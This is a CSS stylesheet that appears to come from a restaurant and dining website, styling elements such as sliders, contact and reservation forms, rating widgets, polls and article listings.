.slider h4{color: #BA462D;font-family:'Times New Roman',arial;font-size: 23px;font-weight:bold;padding:0px 0px 3px;text-align: left;}
.slider ul li{float:left;width:193px;}
.slider ul li a {font-family: 'arial';color: #626262;font-size: 15px;display: block;padding-bottom:10px;text-transform:uppercase;}
.slider ul li a img{margin-bottom:8px;padding:3px;background:#fff;-moz-box-shadow: 0px 0px 5px #777777;-webkit-box-shadow: 0px 0px 5px #777777;box-shadow: 0px 0px 5px #777777;}
.bridal-showers{float: left;width: 380px;position: relative;}
.bridal-showers img{position: absolute;top:-11px;bottom: 0px;width: 168px;left:8px;}
.rehersal-dinners{float: right;width: 186px;text-align: center;padding-top: 15px;}
.rehersal-dinners h4{font-family:'georgia';color: #252525;font-size:18px;display: block;text-align: right;}
.rehersal-dinners span{font-family:'georgia';color: #252525;font-size:17px;display: block;text-align: right;line-height:16px;}
.rehersal-dinners label{font-family:'georgia';color: #252525;font-size:17px;display: block;text-align: right;line-height:22px;}
.mail-party{width:92px;height: 26px; border: 1px solid #C1C1C1;-moz-border-radius: 4px;-webkit-border-radius: 4px;border-radius: 4px;font-family:'arial';font-size: 12px;font-weight: normal;color: #909090; line-height:18px;padding: 0px 5px;margin-top: 5px;outline: 0;background:#F9F9F9 url(../images/cal-icon.png) 80px 6px no-repeat;cursor:pointer;float:left;margin-left:4px;}
.cal{width: 16px;height: 13px;position: relative;top: 3px;border: none;color: white;padding: 0px;margin: 0;cursor: pointer;left: -32px;outline: 0;background: url(../images/cal-icon.png);}
.val-people{width:64px;height: 26px;border: 1px solid #C1C1C1;-moz-border-radius: 4px;-webkit-border-radius: 4px;border-radius: 4px;font-family: 'arial';font-size: 12px;font-weight: normal;color: #909090; line-height: 18px;padding: 0px 0 0 5px;margin-top: 5px;background: #F9F9F9;outline: 0;float:right;}
.next-btn{background:url(../images/next-btn.png);width:63px;height:27px;display:inline-block;margin: 7px 0px 15px 4px;clear:both;float:left;}
.restaurant ul li h4{color: #227BA5;font-family: arial;font-size: 15px;line-height:16px;text-align: left;padding-bottom:6px;}
.restaurant ul li {border-right: 1px solid lightGrey;width: 178px;float: left;padding: 0px 0px 0px 20px;}
.restaurant ul li a{font-family: arial;font-size: 12px;color: #484848; clear: both;text-decoration: underline;cursor: pointer;line-height:22px;float:left;background: url(../images/alink-bg.png) no-repeat 0 9px;padding-left:10px;}
.restaurant{padding: 30px 0px;border-bottom: 1px solid #CCC;display: table;border-top: 1px solid #CCC;width:100%;}
.restaurant ul li:first-child{padding: 0;}
.restaurant ul li.res_last{border-right: none;width:150px;}
.restaurant ul li .save-btn{float:left;padding:5px 0;}
.restaurant ul li .year-img{float:left;width:74px;height:60px;}
.restaurant ul li .year-right{float: right;width: 92px;text-align: left;}
.restaurant ul li .year-right p{font-family: arial;font-size: 12px;color: #484848;cursor: pointer;line-height:20px;float:left;text-decoration:underline;}
.restaurant ul li .interact-info{width: 150px;font-weight: bold;font-size: 14px;text-align: left;padding: 0;background: transparent;}
.list-arrow{font-weight: bold;color: #252525;font-size: 10px;}
.details{line-height: 18px;display: block;}
.need{font-family: arial;font-size: 14px;color:#252525;font-weight: bold;text-decoration: underline;cursor: pointer;float: left;padding-bottom: 5px;}
.add-img{clear: both;display: block;float: left;}
.location{margin:25px 0px;display: table;width:100%;}
.location ul li:first-child{padding: 0;}
.first{color: #227BA5;font-family: arial;font-size: 14px;line-height: 15px;float: right;padding-right: 10px;text-align: left;}
.location ul li label{color: #227BA5;font-family: arial;font-size: 15px;font-weight: bold;}
.location ul li h4{color: #227BA5;font-family: arial;font-size: 15px;font-weight: bold;text-align:left;}
.location ul li {border-right: 1px solid lightGrey;width: 180px;float: left;padding: 0px 0px 0px 20px;}
.location ul li .magazine-img{float:left;width:67px;height:87px;}
.location ul li .magazine-right{float: left;width: 104px;text-align: left;margin-left: 6px;}
.location ul li .magazine-right label{padding:0;}
.location ul .look-menu{padding: 0px 10px 0px 10px;}
.location ul li .party-link-bg{font-family: arial;font-size: 12px;color: #484848;text-decoration: underline;cursor: pointer;line-height:22px;float:left;background: url(../images/alink-bg.png) no-repeat 0 9px;padding-left:10px;}
.location ul li .magazine-right a{font-weight:bold;color:#444;font-weight: bold;font-size: 12px;line-height: 14px;padding-top: 1px;}
.location ul li a {font-family: arial;font-size: 12px;color: #252525;text-decoration: underline;cursor: pointer;float: left;text-align: left;}
.ag{width: 138px;height:18px;border: 1px solid #C1C1C1;-moz-border-radius: 4px;-webkit-border-radius: 4px;border-radius: 4px;font-family: arial;font-size: 12px;font-weight: normal;color: #4c4c4c;padding: 0px 10px;margin-top: 3px;background:#F9F9F9 url(../images/drop-downarrow.png) 145px 7px no-repeat;outline: 0;}
.help{font-family: arial;font-size: 14px;color: #4c4c4c;font-weight: bold;text-decoration: underline;cursor: pointer;float: left;padding-top: 3px;text-align: left;padding-right:25px;}
.location ul li .information{font-family: arial;font-size: 14px;color: #252525;font-weight: bold;text-decoration: underline;cursor: pointer;padding-top: 5px;line-height: 21px;display: block;text-align: left;}
.free{font-family: arial;font-size: 14px;color: #252525;font-weight: bold;text-decoration: underline;cursor: pointer;padding-top: 5px;line-height: 20px;display: block;text-align: left;}
.location ul li.last-child{border-right:0;width:160px;}
.location ul li.last-child img{float:left;}
.location ul li.last-child a{float: right;display: inline-block;width:75px;line-height: 20px;}
.frd{background: url(../images/link-images.png) no-repeat;background-position: 0px -30px;}
#font2 canvas{top:-21px !important;}
.finduson{float: right;width: 207px;margin-top: 25px;}
.footer-top ul li a:hover{color:#252525;}
.active1{color:#252525;}
.heading{float: left;}
.add-choices{padding:20px 0px;}
.right-contactinfo{width:490px;display: table;float:left;}
.address-info{float:left;padding-left:20px;}
.address-info h3{font-family: 'Times New Roman';font-size: 30px;color: #252525;font-weight:bold;text-align: left;line-height:34px;margin-bottom:20px;}
.publish{font-family:'arial';font-size: 14px;color: #252525;text-align: left;}
.publish1{font-family: 'arial';font-size: 14px;color: #252525;text-align: left;font-weight:bold;}
.address1{font-family: 'arial';font-size: 14px;color: #252525;font-weight:bold;text-align: left;padding-top: 25px;}
.tel{font-family: 'arial';font-size: 24px;color: #252525;display: block;text-align: left;padding: 10px 0px 0;}
.msg{font-family: arial;font-size: 13px;color: #cd7e79;text-align: left;}
.mobile{font-family: arial;font-size: 13px;color: #252525;text-align: left;padding: 25px 0px;}
.link1{font-family: arial;font-size: 13px;color: #56B5E5;text-align: left;display: block;padding-bottom: 25px;}
.left-contactinfo{width:488px;float:right;display: table;border-left: 1px solid #C9C9C9;}
.conatct-address{padding-left:30px;}
.conatct-address h4{font-family: 'Times New Roman';font-size: 30px;color: #252525;font-weight: bold;text-align: left;line-height: 34px;margin-bottom: 20px;}
.restaurant1{font-family:arial;font-size:14px;color: #252525;text-align: left;display: block;margin-top: 5px;}
.cont-input{width:406px;height: 36px;border: 1px solid #959595;-moz-border-radius: 4px;-webkit-border-radius: 4px;border-radius: 4px;font-weight: normal;color: #909090; line-height:20px; padding: 0px 5px;margin-top: 5px;float: left;outline:0;background: url(../images/input-bg.png) repeat-x;}
.submit-btn{width: 109px;height: 32px;-moz-border-radius: 4px;-webkit-border-radius: 4px;border-radius: 4px;color: white;margin-top: 10px;font-family: arial;font-size:18px;line-height: 18px;cursor: pointer;display: block;float:left;cursor: pointer;font-weight:normal;text-shadow: 0px -1px 0px #535353;text-transform:uppercase;background: #D45F3E;background: -moz-linear-gradient(top, #D45F3E 0%, #BA4929 100%);background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#D45F3E), color-stop(100%,#BA4929));background: -webkit-linear-gradient(top, #D45F3E 0%,#BA4929 100%);background: -o-linear-gradient(top, #D45F3E 0%,#BA4929 100%);background: -ms-linear-gradient(top, #D45F3E 0%,#BA4929 100%);background: linear-gradient(to bottom, #D45F3E 0%,#BA4929 100%);filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#d45f3e', endColorstr='#ba4929',GradientType=0 );}
.submit-btn1{background: #D45F3E;text-transform:uppercase;background: -moz-linear-gradient(top, #D45F3E 0%, #BA4929 100%);background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#D45F3E), color-stop(100%,#BA4929));background: -webkit-linear-gradient(top, #D45F3E 0%,#BA4929 100%);background: -o-linear-gradient(top, #D45F3E 0%,#BA4929 100%);background: -ms-linear-gradient(top, #D45F3E 0%,#BA4929 100%);background: linear-gradient(to bottom, #D45F3E 0%,#BA4929 100%);filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#d45f3e', endColorstr='#ba4929',GradientType=0 );width: 109px;height: 32px;-moz-border-radius: 4px;-webkit-border-radius: 4px;border-radius: 4px;color: white;margin-top: 10px;font-family: arial;font-size: 18px;line-height: 18px;cursor: pointer;float:left;text-shadow: 0px -1px 0px #535353;}
.select,.name,.number,.email-address{display: table;}
div.skinnedSelect-contact {width: 406px;height: 36px;border: 1px solid #959595; position: relative;-moz-border-radius: 4px;-webkit-border-radius: 4px;border-radius: 4px;font-weight: normal;color: #909090;padding: 0px 5px;margin-top: 5px;float: left;outline: 0;background: url(../images/input-bg.png) repeat-x;}
div.skinnedSelect-contact select {opacity: 0;filter: alpha(opacity = 0); moz-opacity: 0;position: relative;left:0px;z-index: 1;top: -22px; cursor: pointer;}
div.skinnedSelect-contact .text {float: left;text-indent: 10px;line-height: 38px;width: 418px;}
div.skinnedSelect-contact .text,div.skinnedSelect-contact select{width: 416px;font-size: 14px;color:#252525;text-align: left;background:url(../images/drop-downarrow1.png) 390px 17px no-repeat;cursor: pointer;}
div.skinnedSelect {width: 466px;height: 38px; position: relative; border: 1px solid #959595;-moz-border-radius: 4px;-webkit-border-radius: 4px;border-radius: 4px;font-weight: normal;color: #909090;padding: 0px 5px;margin-top: 5px;float: left;outline: 0;background: url(../images/input-bg.png) repeat-x;}
div.skinnedSelect select {opacity: 0;filter: alpha(opacity = 0);moz-opacity: 0;position: absolute;left:0px;z-index: 999;top: 18px; cursor: pointer;}
div.skinnedSelect .text {float: left;text-indent: 10px;line-height: 38px;width: 466px;}
div.skinnedSelect .text,div.skinnedSelect select{width: 466px;font-size: 14px;color:#252525;text-align: left;background:url(../images/drop-downarrow1.png) 450px 17px no-repeat;cursor: pointer;}
.question{display:table;}
.cont-input1{width:396px;height:158px;border: 1px solid #959595;-moz-border-radius: 4px;-webkit-border-radius: 4px;border-radius: 4px;font-weight: normal;color: #909090;padding:10px;margin-top: 5px;float: left;outline:0;background: url(../images/input-bg.png) repeat-x;}
.about-part{overflow: hidden;}
.quest-txt label{font-family: arial;font-size: 15px;color: #252525;text-align: right;display: block;float: left;line-height: 45px;width: 240px;}
.abt-res h3{font-family:'Times New Roman';font-size: 30px;color: #252525;font-weight: 600;text-align: left;}
.right-content{width: 735px;float: right;display: table;padding-left: 20px;padding-right: 45px;;}
.left-content{width:180px;float:left;display:table;}
.cont-input2{width: 478px;height: 38px;border: 1px solid #959595;-moz-border-radius: 4px;-webkit-border-radius: 4px;border-radius: 4px;font-weight: normal;color: #909090;padding: 0px 5px;margin-top: 10px;float: right;outline: 0;background: url(../images/input-bg.png) repeat-x;}
.cont-input3 {width: 478px;height: 228px;border: 1px solid #959595;-moz-border-radius: 4px;-webkit-border-radius: 4px;border-radius: 4px;font-weight: normal;color: #909090;padding: 10px;margin-top: 10px;float: right;outline: 0;background: url(../images/input-bg.png) repeat-x;}
.news-events{float: left;display: block;width: 180px;border-bottom: 1px solid #DBDBDB; overflow: hidden; text-align: left;}
.news-events h3{font-family: 'Times New Roman';font-size: 18px;color: #252525;font-weight:bold;text-align: left;padding:0px 0px 7px 0px;}
.news-events a{color:#c95033;font-family: arial;font-size: 12px;text-align: left;display: block;text-decoration:underline;}
.news-events a:hover{text-decoration: underline;}
.view-btn{background: url(../images/view-btn.png) no-repeat;width:79px;height:27px;display: block;margin-top: 10px;margin-bottom: 16px; clear: both;}
.post{font-family: arial;color: #333;font-size: 12px;letter-spacing: 5px;text-align: left;}
.quest{overflow: hidden;}
.email-add{overflow: hidden;position: relative;}
.sumbit-btn1{background: url(../images/submit-btn1.png) no-repeat;width:109px;height:32px;display: block;margin-top: 10px;float: left;position: relative;left: 35%;}
.gift,.dine{font-family: arial;color: #333;font-size: 12px;text-align: left;}
.survey{float: left;display: block;width: 180px;border-bottom: 1px solid #DBDBDB;  text-align: left;}
.survey h4{font-family:'Times New Roman';font-size: 18px;color: #252525;font-weight: 600;text-align: left;padding: 12px 0px 5px 0px;}
.survey-btn{background: url(../images/survey.png) no-repeat;width:103px;height:27px;display: block;margin-top: 10px;margin-bottom: 16px;}
.quick-poll{float: left;display: block;width: 180px;}
.quick-poll .list-radio{margin-top:8px;}
.quick-poll h5{font-family: 'Times New Roman';font-size: 18px;color: #252525;font-weight: 600;text-align: left;padding: 12px 0px 5px 0px;}
.list-radio{float: left;text-align: left;}
.radio-list{font-family: arial;color: #333;font-size: 12px;font-weight: bold;line-height: 28px;padding: 0px 6px;}
.suggest{font-family: arial;font-size: 16px;color: #1076A6;font-weight: bold;text-align: left;display:block;margin-top: 10px;}
.quest-txt {margin-top: 15px;}
.vote-btn{background:url(../images/vote-btn.png) no-repeat;width:65px;height:27px;border:none;margin-top:6px;cursor:pointer;}
.dining{overflow: hidden;}
.dining img{float: left;padding-top: 26px;}
.din-content{float: right;display: block;color: #C9482B;font-size:23px;font-family: arial;text-align: left;width: 684px;font-weight: bold;padding-top: 25px;margin-bottom: 20px;line-height:26px;}
.dining h3{font-family: 'Times New Roman';font-size: 32px;color: #252525;font-weight:bold;text-align: left;line-height:20px;}
.din-address{color: #313131;font-family: arial;font-size: 14px;text-align: left;}
.din-first{color: #313131;font-family: arial;font-size: 14px;text-align: left;font-weight: bold;display: block;}
.content-din{float: right;width:684px;}
.get-more-certificate{display:table;width: 980px;}
.get-more-certificate img{float:right;padding-top: 10px;}
.see{color: #1F80AF;font-family: arial;font-size: 14px;text-align: left;padding-top:4px;text-transform:uppercase;}
.info-address{display: table;width: 420px;float:left;margin-top:6px;}
.restaurant2{font-family: arial;font-size: 14px;color: #252525;text-align: left;display: block;margin-top: 5px;}
.get-more-certificate em {color: #b84f4b;font-size: 9px;position: relative;top: -2px;left: 2px;}
.dining-img-right{margin: 35px 12px;width:487px;height:362px;padding:6px !important;-moz-box-shadow: 0px 0px 5px #666666;-webkit-box-shadow: 0px 0px 5px #666666;box-shadow: 0px 0px 5px #666666;}
.info-address label.error{color:#ff0000;font-size:14px;font-family:arial;text-align:left;display:block;}
.replay_comment_form{background-color: #EAE9E8;width: 470px;text-shadow: 0 1px 0 white;-webkit-box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.2);-moz-box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.2);-ms-box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.2);-o-box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.2);box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.2);-webkit-border-radius: 4px;-moz-border-radius: 4px;-ms-border-radius: 4px;-o-border-radius: 4px;border-radius: 4px;padding: 1.5em;overflow: hidden;text-align: left;}
.replay_comment_form h4{font-size: 1.8em;line-height: 1.9em;margin-bottom: 15px;text-transform: uppercase;text-align: center;}
.replay_comment_form ul{list-style-type: none;}
.replay_comment_form li{margin: 0 0 1em;list-style: none;}
.replay_comment_form li .label{margin-right: 12px;color: #646464;font-size: 1.2em;float: left;}
.replay_comment_form li .normalinput, .normatextarea{display: inline-block;color: #676767;width: 300px;margin-bottom: 10px;border: 1px solid #959595;padding: 5px 9px;font-size: 1.2em;line-height: 1.4em;margin-left: 54px;-webkit-border-radius: 3px;-moz-border-radius: 3px;-ms-border-radius: 3px;-o-border-radius: 3px;border-radius: 3px;float: left;vertical-align: middle;margin-right: 5px;border-color: #AFB6A2 #EBF2DD #EBF2DD #AFB6A2;background: #FAFAFA;}
.replay_comment_form li .email{margin-left: 58px;}
.replay_comment_form li .subject{margin-left: 73px;}
.replay_comment_form li .normatextarea{margin-left: 69px;}
.replay_comment_form li .contsubmitbtn {color: #dee5f0;display: block;cursor: pointer;padding: 5px 11px;font-size: 1.2em;border: solid 1px #224983;border-radius: 5px;background: #1e4c99;background: -webkit-gradient(linear, left top, left bottom, from(#2f52b7), to(#0e3a7d));background: -moz-linear-gradient(top, #2f52b7, #0e3a7d);background: -webkit-linear-gradient(top, #2f52b7, #0e3a7d);background: -o-linear-gradient(top, #2f52b7, #0e3a7d);background: -ms-linear-gradient(top, #2f52b7, #0e3a7d);background: linear-gradient(top, #2f52b7, #0e3a7d);filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#2f52b7', endColorstr='#0e3a7d');float: right;margin-right: 13px;}
.replay_comment_form li .contsubmitbtn:hover {background: #183d80;background: -webkit-gradient(linear, left top, left bottom, from(#284f9d), to(#0c2b6b));background: -moz-linear-gradient(top,  #284f9d, #0c2b6b);background: -webkit-linear-gradient(top, #284f9d, #0c2b6b);background: -o-linear-gradient(top, #284f9d, #0c2b6b);background: -ms-linear-gradient(top, #284f9d, #0c2b6b);background: linear-gradient(top, #284f9d, #0c2b6b);filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#284f9d', endColorstr='#0c2b6b');}
.replay_comment_form li .contsubmitbtn:active {color: #8c9dc0;background: -webkit-gradient(linear, left top, left bottom, from(#0e387d), to(#2f55b7));background: -moz-linear-gradient(top,  #0e387d,  #2f55b7);background: -webkit-linear-gradient(top, #0e387d, #2f55b7);background: -o-linear-gradient(top, #0e387d, #2f55b7);background: -ms-linear-gradient(top, #0e387d, #2f55b7);background: linear-gradient(top, #0e387d, #2f55b7);filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#0e387d', endColorstr='#2f55b7');}
.right-voteinfo{width:700px;float:right;display: table;border-left: 1px solid #C9C9C9;}
.right-voteinfo .vote-content{padding-left:30px;}
.right-voteinfo .vote-content h4{font-family:'Times New Roman';font-size: 30px;color: #252525;font-weight: 600;text-align: left;text-transform: uppercase;}
.right-voteinfo .vote-content .label{font-family: arial;font-size: 15px;color: #252525;text-align: right;display: block;margin-top: 5px;float: left;margin-right: 10px;}
.right-voteinfo .vote-content .skinnedSelect{margin-left: 25px;}
.right-voteinfo .vote-content #foodrateing{margin-left: 90px;overflow: hidden;}
.right-voteinfo .vote-content #servicerating{margin-left: 124px;overflow: hidden;}
.right-voteinfo .vote-content #winerating{margin-left: 112px;overflow: hidden;}
.right-voteinfo .vote-content #barrating{margin-left: 86px;overflow: hidden;}
.right-voteinfo .vote-content #musicrating{margin-left: 135px;overflow: hidden;}
.right-voteinfo .vote-content #pricerating{margin-left: 100px;overflow: hidden;}
.right-voteinfo .vote-content #bathroomrating{margin-left: 110px;overflow: hidden;}
.right-voteinfo .vote-content .voting-star{color: #000;display: table;}
.right-voteinfo .vote-content .cont-input1{margin-left: 94px;width: 395px;}
.right-voteinfo .vote-content .voting-star ul{list-style: none;}
.right-voteinfo .vote-content .voting-star li{float: left;}
.right-voteinfo .vote-content .voting-star li a {padding: 5px;font-size: 15px;color: #252525;cursor: pointer;}
.right-content .filter_menu, .right-article-img-desc .filter_menu{color: #000;background: #eaeaea;overflow: hidden; /* Old browsers */background: -moz-linear-gradient(top,  #eaeaea 0%, #e9e9e9 100%); /* FF3.6+ */background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#eaeaea), color-stop(100%,#e9e9e9)); /* Chrome,Safari4+ */background: -webkit-linear-gradient(top,  #eaeaea 0%,#e9e9e9 100%); /* Chrome10+,Safari5.1+ */background: -o-linear-gradient(top,  #eaeaea 0%,#e9e9e9 100%); /* Opera 11.10+ */background: -ms-linear-gradient(top,  #eaeaea 0%,#e9e9e9 100%); /* IE10+ */background: linear-gradient(to bottom,  #eaeaea 0%,#e9e9e9 100%); /* W3C */filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#eaeaea', endColorstr='#e9e9e9',GradientType=0 ); /* IE6-9 */padding: 8px 10px 6px 10px;font-size: 15px;margin: 0 auto;border-top: 1px solid #D4D4D4;border-bottom: 1px solid #D4D4D4;}
.filter_result{color: #000;overflow:hidden;display:table;margin:10px 0;font-size: 14px;width:100%;}
.filter_result .articles, .blogs, .news, .recipes{width:372px; display: block; float: left; padding: 20px;}
.filter_result .restaurant{display: block; float: left; padding: 5px 20px; border-bottom: 1px solid #ccc;width: 693px;margin: 0;text-align: left;}
.filter_result .restaurant .image_a {display: inline-block;float: left;}
.filter_result .restaurant .image_a img {width: 180px;height: 100px;}
.filter_result .restaurant .image_right{float: right;width: 475px;}
.articles-con h3{font-family:'Times New Roman';font-size: 30px;color: #252525;font-weight: 600;text-align: left;}
.interact{overflow: hidden;}
.right-interact{float: right;width: 780px;display: table;padding-left: 20px;}
.inter-con{color: #C9482B;font-size: 19px;font-family: arial;text-align: left;font-weight: bold;padding-bottom: 16px;border-bottom: 1px solid #c9c9c9;}
.cont-details{}
.contact-information{border-bottom: 1px solid #C9C9C9;display:table;}
.cont-heading{font-family: arial;font-size: 16px;color: #1076A6;font-weight: bold;text-align: left;display: block;padding: 13px 0px;}
.Name-con{overflow:hidden;}
.Name-con-reserve{overflow:hidden;margin: 5px 0px 10px 0px;}
.Name-con-reserve label {font-family: arial;font-size: 14px;color: #252525;text-align: right;display: block;float: left;line-height: 45px;width: 287px;padding-right: 15px;}
.reserve-input-date{width: 244px !important;float: left;}
.reserve-input-time{float:left; width: 225px !important;}
.reserve-input-comment{float:  right;}
.Name-con-reserve .reserve-input-comment{float: left;}
.radio-list1{font-family: arial;color: #7d7d7d;font-size: 12px;line-height: 14px;padding: 0px 5px;float:left;}
.radio-btn{float:left;}
.radio-married{overflow: hidden;float: left;margin-top: 17px;padding-right: 24px;}
.radio-married1{overflow: hidden;float: left;margin-top: 17px;padding-right: 37px;}
.type-text{color:#7d7d7d;}
.radio-list2{font-family: arial;color: #7d7d7d;font-size: 12px;line-height: 14px;float:left;padding-left: 5px;}
.radio-amt{overflow: hidden;float: left;margin-top: 17px;padding-right: 8px;}
.radio-amt:last-child{padding-right: 0px;}
.cont-input22{width: 466px;height: 36px;border: 1px solid #959595;-moz-border-radius: 4px;-webkit-border-radius: 4px;border-radius: 4px;font-weight: normal;color: #909090; line-height: 22px;padding: 0px 5px;float: left;outline: 0;background: url(../images/input-bg.png) repeat-x;}
.cont-inputd22{width: 466px;height: 36px;border: 1px solid #959595;-moz-border-radius: 4px;-webkit-border-radius: 4px;border-radius: 4px;font-weight: normal;color: #909090; line-height: 22px; padding: 0px 5px;float: left;outline: 0;background: #F9F9F9 url(../images/cal-icon.png) 202px 12px no-repeat;cursor:pointer;}
.Name-con1{overflow:hidden;}
.Name-con1 label {font-family: arial;font-size: 14px;color: #252525;text-align: right;display: block;float: left;line-height: 19px;width: 287px;padding-right: 15px;padding-top: 5px;}
.about-site{border-bottom: 1px solid #C9C9C9;display: table;}
.cont-heading{font-family: arial;font-size: 16px;color: #1076A6;font-weight: bold;text-align: left;display: block;padding: 13px 0px;}
.Name-con2{overflow:hidden;}
.Name-con3{overflow:hidden;}
.Name-con2 label {font-family: arial;font-size: 14px;color: #252525;text-align: right;display: block;float: left;line-height: 45px;width: 287px;padding-right: 15px;}
.Name-con3 label {font-family: arial;font-size: 14px;color: #252525;text-align: right;display: block;float: left;width: 287px;padding-right: 15px;padding-top: 13px;}
.radio-purchase  {overflow: hidden;float: left;margin-top: 17px;padding-right: 18px;}
.cont-input23{width: 478px;height: 60px;border: 1px solid #959595;-moz-border-radius: 4px;-webkit-border-radius: 4px;border-radius: 4px;font-weight: normal;color: #909090;padding: 0px 5px;margin-top: 6px;float: right;outline: 0;background: url(../images/input-bg.png) repeat-x;}
.about-book{border-bottom: 1px solid #C9C9C9;display: table;}
.favourite-con{}
.favourite-con label{font-family: arial;font-size: 14px;color: #252525;text-align: right;display: block;float: left;line-height: 19px;width: 287px;padding-right: 15px;padding-top: 10px;}
.list-box{float:left;margin-top: 15px;}
.cont-input24{width: 478px;height: 83px;border: 1px solid #959595;-moz-border-radius: 4px;-webkit-border-radius: 4px;border-radius: 4px;font-weight: normal;color: #909090;padding: 0px 5px;margin-top: 6px;float: right;outline: 0;background: url(../images/input-bg.png) repeat-x;}
.Dining-club{border-bottom: 1px solid #C9C9C9;display: table;}
.discount-certificate{}
.interact{overflow: hidden;}
.right-interact{float: right;width: 780px;display: table;padding-left: 20px;}
.right-interact h3{font-family:'Times New Roman';font-size: 32px;color: #252525;font-weight: 600;text-align: left;}
.inter-con{color: #C9482B;font-size:20px;font-family: arial;text-align: left;font-weight: bold;padding-bottom: 12px;border-bottom: 1px solid #c9c9c9;line-height:26px;}
.cont-details{clear: both;}
.Name-con{overflow:hidden;margin-bottom:7px;}
.Name-con label {font-family: arial;font-size: 14px;color: #252525;text-align: right;display: block;float: left;line-height:38px;width:230px;padding-right: 15px;}
.cont-heading{font-family: arial;font-size: 18px;color: #1076A6;font-weight:normal;text-align: left;display: block;padding: 8px 0px;}
.cont-details em{color: #D4411B;font-size: 9px;position: relative;top: -4px;right: 4px;}
.radio-btn{float:left;}
.list-radio ul li{padding:5px 0px;}
.radio-month{float: left;margin-top: 14px;padding-right: 24px; width: 156px; }
.radio-married{float: left;margin-top:14px;padding-right: 24px;}
.radio-married1{float: left;margin-top: 14px;padding-right: 37px;}
.radio-list1{font-family: arial;color: #7d7d7d;font-size: 12px;line-height: 14px;padding: 0px 5px;float:left;}
.radio-list2{font-family: arial;color: #7d7d7d;font-size: 12px;line-height: 14px;float:left;padding-left: 5px;}
.radio-amt{overflow: hidden;float: left;margin-top: 14px;padding-right: 8px;}
.radio-amt:last-child{padding-right: 0px;}
.Name-con1{overflow:hidden;margin-bottom:7px;}
.Name-con1 label {font-family: arial;font-size: 14px;color: #252525;text-align: right;display: block;float: left;line-height: 19px;width: 230px;padding-right: 15px;padding-top:0;}
.discount-certificate .align-label{margin:10px 0 20px;}
.discount-certificate .align-label label{padding-left: 40px;width: 190px;}
.Name-con1 select{width: 466px;height:36px;border: 1px solid #959595;-moz-border-radius: 4px;-webkit-border-radius: 4px;border-radius: 4px;font-weight: normal;color: #909090;padding: 0px 5px;float: left;outline: 0;background: url(../images/input-bg.png) repeat-x;}
.type-text{color:#7d7d7d;}
.contact-information{border-bottom: 1px solid #C9C9C9;display:table;margin-bottom:10px;width:100%;}
.Name-con2{overflow:hidden;}
.Name-con3{overflow:hidden;margin-bottom:10px;}
.Name-con2 label {font-family: arial;font-size: 14px;color: #252525;text-align: right;display: block;float: left;line-height:38px;width: 230px;padding-right: 15px;}
.Name-con3 label {font-family: arial;font-size: 14px;color: #252525;text-align: right;display: block;float: left;width: 230px;padding-right: 15px;padding-top: 13px;}
.radio-purchase  {overflow: hidden;float: left;margin-top: 17px;padding-right: 18px;}
.cont-input23{width: 466px;height: 60px;border: 1px solid #959595;-moz-border-radius: 4px;-webkit-border-radius: 4px;border-radius: 4px;font-weight: normal;color: #909090;padding: 0px 5px;margin-top:0;float:left;outline: 0;background: url(../images/input-bg.png) repeat-x;}
.about-site{border-bottom: 1px solid #C9C9C9;display: table;width:100%}
.favourite-con{padding:12px 0; }
.favourite-con label{font-family: arial;font-size: 14px;color: #252525;text-align: right;display: block;float: left;line-height: 19px;width: 230px;padding-right: 15px;padding-top:0px;}
.list-box{float:left;margin-top: 0px;}
.list-box ul li{padding:5px 0px}
.list-box ul li:first-child{padding-top:0px;}
.cont-input24{width: 466px;height: 83px;border: 1px solid #959595;-moz-border-radius: 4px;-webkit-border-radius: 4px;border-radius: 4px;font-weight: normal;color: #909090;padding: 0px 5px;margin-top: 6px;float:left;outline: 0;background: url(../images/input-bg.png) repeat-x;}
.about-book{border-bottom: 1px solid #C9C9C9;display: table;margin:10px 10px 0 0;width:100%;padding-bottom:15px;margin-bottom:10px;}
.Dining-club{border-bottom: 1px solid #C9C9C9;display: table;width:100%;padding-bottom:10px;margin-bottom:10px;}
.discount-certificate{}
.click-link{color:#c04023;}
.click-link1{color:#c64f31;}
.last-content{display: table;width: 477px;float: right;position: relative;left: 0;}
.content1{float:left;margin-top: 17px;}
.gift-con{font-family: arial;color: #333;font-size: 11px;text-align: left;}
.articles-con h3, .blogs-con h3, .recipes-con h3, .news-con h3{font-family: 'Times New Roman';font-size: 30px;color: #252525;font-weight: 600;text-align: left;line-height: 24px;padding-bottom: 17px;}
.filter-input{width: 181px;height: 28px;border: 1px solid #959595;-moz-border-radius: 4px;-webkit-border-radius: 4px;border-radius: 4px;font-weight: normal;color: #909090;padding: 0px 5px;float: left;outline: 0;background: url(../images/input-bg.png) repeat-x;margin-left: 12px;}
.filter-input1{width: 181px;height: 28px;border: 1px solid #959595;-moz-border-radius: 4px;-webkit-border-radius: 4px;border-radius: 4px;font-weight: normal;color: #909090;padding: 0px 5px;float: right;outline: 0;background: url(../images/input-bg.png) repeat-x;}
.page-nation{float:left;padding-top:3px;color:#4b4b4b;font-size:13px;}
.left-page-arrow{float:left;}
.right-page-arrow{float:left;}
.selectdrop{display: table;width: 520px;float: right;}
.articles.odd, .blogs.odd, .recipes.odd, .news.odd{border-bottom: 1px solid #C9C9C9;padding: 16px 13px 16px 3px;border-right: 1px solid #C9C9C9;}
.articles.even, .blogs.even, .recipes.even, .news.even{border-bottom: 1px solid #C9C9C9;padding: 16px 0px 16px 16px;}
.box-shadow{padding:4px;background: white;-moz-box-shadow: 0px 0px 7px #868686;-webkit-box-shadow: 0px 0px 7px #868686;box-shadow: 0px 0px 7px #868686;}
.article-title, .blogs-title,.recipes-title, .news-title{font-family: arial;font-size: 16px;color: #CB452C;font-weight: normal;padding-left: 14px;text-decoration: none;line-height:20px;display:inline-block;height:84px;text-align:left;}
.article-user, .blogs-user,.recipes-user, .news-user{text-align:left;display: table;padding-left: 14px;font-size: 12px;font-family: arial;}
